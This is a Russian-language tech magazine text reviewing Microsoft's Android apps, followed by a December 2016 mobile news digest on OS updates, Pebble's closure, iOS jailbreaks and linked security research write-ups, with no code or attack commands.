

у Microsoft есть только Word, Excel, Skype и «Солитер»? На самом деле MS успела нагенерировать более 70 Android-приложений самых разных типов. У нее есть собственный лаунчер, time-lapse-камера, превосходный сканер документов и целых два экрана блокировки.

#### **ARROW LAUNCHER**

Да, это лаунчер от Microsoft, абсолютно бесплатный и притом удобный. Лаунчер имеет множество настроек, включая выбор размера, сетки и способа позиционирования иконок (вручную или автоматически), поддерживает icon-паки, имеет строку поиска, с помощью которой можно запустить последнее использованное приложение, а по взмаху с нижней стороны экрана доступна панель управления в стиле Control Center из iOS.

Плюс у Arrow Launcher интересная система управления рабочим пространством. Классический рабочий стол с иконками и виджетами тут по умолчанию всего один, на других располагаются: список наиболее частых контактов с панелью поиска контакта в адресной книге, список задач (простой TODO-лист), список документов с поддержкой облачного хранилища, а также экран Recent, на котором отображаются последние звонки, фотографии, установленные приложения и прочее.

Microsoft, конечно же, не пионер в переосмыслении рабочего пространства, нечто подобное в гораздо более развитой форме было в Aviate (который приобрела Yahoo), практически идентичную концепцию использует ASAP Launcher. Однако и на детище MS тоже стоит обратить внимание.





**Arrow** Launcher Платформа: Android 4.0.3 Цена: бесплатно

#### **NEXT LOCK SCREEN**

«Лучший блокировки экран для Android» — такое звание присудили журналисты сайта AndroidPIT очередному детищу MS, о чем последняя не постеснялась сообщить в описании приложения в Play Store. На самом же деле Next Lock Screen ничем особенным не отличается. По большому счету это просто очень неплохо выглядящий локскрин, способный выводить на экран уведомления, события календаря, пропущенные звонки, СМС, иконки приложений и, конечно же, погоду. Также Next Lock Screen позволяет включать экран при получении уведомления и умеет автоматически менять обои, загружая их с помощью Bing. Но самое главное — он стабильный. Никаких лагов, свойственных другим экранам блокировки, тут не наблюдается. При включении экрана никогда не бывает такого, чтобы перед Next появился стандартный экран блокировки, и он никогда не возникнет вместо рабочего стола. Интересно, что это не единственный экран блокировки за авторством MS. Второй носит имя Picturesque Lock Screen и, по сути, отличается только дизайном и слегка измененным набором функций.







**Next Lock Screen** Платформа: Android 4.1 Цена: бесплатно

#### **OFFICE LENS**

Единственное назначение этого приложения - сканирование документов. Office Lens позволяет сфотографировать текст практически под любым углом, а затем автоматически разворачивает его, устраняет «перекосы» текста, шумы, нормализует гамму и сохраняет в JPG-файл. Ты можешь быстро сфотографировать расписание на вокзале, не заботясь о том, чтобы оно попало в кадр под правильным углом, -Office Lens само приведет его к нужному виду и сохранит. Простой удобный инстру-MeHT.





**Office Lens** Платформа: Android 4.0 Цена: бесплатно

#### **HYPERLAPSE MOBILE**

Снять time-laps-видео на стационарную неподвижную камеру очень просто. Достаточно делать фотографию каждые N миллисекунд, а затем склеить их в видеоролик. Но все серьезно усложняется, когда имеешь дело с подвижной камерой смартфона: каждый снимок будет иметь смещение ОТНОСИТЕЛЬНО предыдущего и в результате вместо видео ты получишь рябь, от которой заболят глаза.

Hyperlapse Mobile решает эту проблему, позволяя получить гладкое видео даже при тряске и постоянном смещении кадра. Достигается это благодаря нескольким алгоритмам, которые выбирают нужные кадры, подгоняют их друг к другу, а затем вписывают в общую «рамку». Приложение позволяет снимать в HD и Full HD и произвольно выбирать скорость воспроизведения: от стандартной до х32.  $\equiv$ 





**Hyperlapse Mobile** Платформа: Android 4.4 Цена: бесплатно

Сегодня в выпуске: Android 7.1, iOS 10.2, смерть CyanogenMod и Pebble, новая ОС для умных часов, OnePlus 3, превращающий автомобиль в самоуправляемый, джейлбрейк iOS 10.1.1, защищенный планшет КНДР, самые ремонтопригодные смартфоны 2016 года, интервью с главой Android и Chrome OS, а также дамп iPhone Secure ROM и всеобъемлющий список инструментов мобильного пентестера.

5 декабря увидела свет платформа Android 7.1. О ней мы уже рассказывали: изменений немного, в основном багфиксы, API для быстрых ярлыков (в стиле тех, что в iOS появляются при нажатии с усилием), круглые иконки, ночной режим экрана (снижение цветовой температуры в темное время суток, как в приложении [CF.lumen\)](https://play.google.com/store/apps/details?id=eu.chainfire.lumen), а также возможность использовать датчик отпечатков пальцев для открытия «шторки».

Обновилась и iOS. Теперь номер стабильной версии — 10.2. Изменений, как и в Android, совсем немного, и большинство из них носят косметический характер. В строке состояния теперь есть иконка, свидетельствующая о подключении Bluetooth-наушников, анимации стали более плавными, «Центр уведомлений» теперь запоминает позицию, на которой ты находился, покидая его, появилось несколько новых обоев и более ста новых emoji, несколько новых эффектов в iMessage плюс небольшие улучшения в стоковых приложениях. Обновление уже должно было прилететь всем владельцам совместимых устройств.

Между тем в декабре Android 5.0/5.1 Lollipop внезапно стала самой распространенной версией Android.



В начале декабря перестала существовать компания Pebble, выпускавшая умные часы Watch и Time, способные держать заряд батареи почти неделю при постоянно включенном экране (это было возможно благодаря маломощному процессору, компактной ОС и E Ink экрану). Pebble была пионером в области умных часов и вполне успешно существовала, однако в конце концов проиграла конкурентную борьбу Apple Watch и фитнес-браслетам.

Еще один подарок владельцам яблочных девайсов принес хакер tihmstar. Он выпустил утилиту Prometheus, способную выполнить даунгрейд до любой версии iOS или установить не подписанную ключом Apple прошивку. К сожалению, как и в случае с джейлбрейком, тут тоже есть множество подводных камней: для работы утилиты необходим джейлбрейк, 64-битный девайс и заранее сохраненные блобы .shsh2. Подробнее о том, как использовать утилиту, можно прочитать в [блоге iDownloadBlog](http://www.idownloadblog.com/2016/12/28/prometheus-downgrade-tool-release/).

Именно производитель фитнес-браслетов — компания Fitbit приобрела Pebble за «жалкие» 40 миллионов долларов. И это даже могло бы быть неплохой сделкой, если бы Fitbit была заинтересована в интеграции двух компаний. Вместо этого Fitbit полностью закроет все существующие и только готовящиеся к выпуску продукты Pebble. Обновлений прошивки для часов больше не будет, гарантийного ремонта тоже (но можно будет часы сдать и получить назад деньги), серверы перестанут работать в 2018 году. И все это ради патентов и технологий. RIP Pebble.

[sublime-smali](https://github.com/ShaneWilton/sublime-smali) — подсветка синтаксиса дизассемблерных листингов Smali для редактора Sublime Text 2/3.

Продолжая тему умных часов. Увидел свет первый выпуск ОС для умных часов AsteroidOS. Это полностью открытый проект, базирующийся на ядре Linux, библиотеке построения интерфейсов Qt (она же используется в Sailfish OS и окружении рабочего стола KDE для Linux/UNIX) и драйверах Android (прослойка libhybris).

[Сборки доступны](https://asteroidos.org/install/) для LG G Watch, LG Watch Urbane, Sony SmartWatch 3 и Asus Zenwatch 2. Но смысла устанавливать AsteroidOS в данный момент нет: из приложений доступны лишь сами часы, калькулятор, планировщик, таймер, секундомер и пульт управления музыкой на смартфоне.



В декабре пользователи iOS наконец-то получили джейлбрейк iOS 10.1.1. Выполнила его не привычная Pangu Team, а известный реверсер Лука Тодеско (Luca Todesco aka qwertyoruiop). И видимо, поэтому утилита для джейлбрейка оказалась совсем не такой, как мы привыкли видеть: нажимаешь пару кнопочек, телефон пару раз перезагружается, и на экране появляется заветная Cydia. Нет, только хардкор, только *ipa-пакет*, который необходимо инсталлировать на устройство, используя Xcode, и выполнить еще множество шаманств до его запуска и после. Плюс отдельный набор шаманств для установки Cydia.

Ну и конечно же, не забудем про «смерть» прошивки CyanogenMod, которая оказалась вовсе не смертью, а ребрендингом **в [Lineage OS](http://lineageos.org).** О том, что все это значит и почему так получилось, мы уже написали в статье [«CyanogenMod мертв, да здравствует CyanogenMod](https://xakep.ru/2016/12/30/cyanogenmod-is-dead-long-live-cyanogenmod/)».



#### ИНСТРУМЕНТЫ

[BitUnmap: Attacking Android Ashmem](https://googleprojectzero.blogspot.ru/2016/12/bitunmap-attacking-android-ashmem.html) — детальный разбор уязвимости в ashmem (компоненте ядра Android для создания разделяемых страниц памяти), которая была исправлена в ноябрьском security-патче Google. В документе огромное количество хардкора, поэтому полезен он будет лицам, нацеленным на изучение принципов взлома современных версий Android.

#### УСТРОЙСТВА

[Secure Rom extraction on iPhone 6s](http://ramtin-amin.fr/#nvmedma) - описание извлечения Secure ROM (bootrom, нулевой загрузчик) с помощью аппаратных инструментов. Представляет интерес благодаря двум фактам: 1) взлом Secure ROM полностью разблокирует iPhone, позволяя использовать любые прошивки; 2) в последний раз bootrom удалось извлечь из iPhone 4.

Все же помнят хакера geohot и его знаменитый комплект ПО и оборудования, превращающий автомобиль в самоуправляемый? Сначала geohot (настоящее имя George Hotz) собирался продать свою платформу автомобильным компаниям, а после неудачи решил выпустить ее как автономный набор, который может купить любой желающий. Эта инициатива тоже провалилась, так как NHTSA (National Highway Traffic Safety Agency) просто запретило продавать такой продукт, мотивируя это тем, что он может быть небезопасен для других участников дорожного движения. В результате geohot ничего не осталось, кроме как отпустить свое ПО в свободное плаванье, [открыв исходники \(ai\)](http://research.comma.ai).

При чем здесь мобильные технологии? А при том, что вся эта система, включающая в себя нейронную сеть, работает на графическом процессоре одного-единственного смартфона OnePlus 3 с кастомной прошивкой. И для получения информации о дороге система использует камеру самого смартфона.

- Google не считает, что смартфоны Pixel наносят урон экосистеме Android и подрывают отношения с другими производителями: Google ни в чем не ущемляет их права и позволяет дополнять собственными сервисами взамен тех, что эксклюзивны для смартфонов Pixel (например, Google Assistent недоступен на других смартфонах, но Samsung использует собственный ассистент Viv).
- Информации о дате выхода Google Assistant для других смартфонов пока нет.
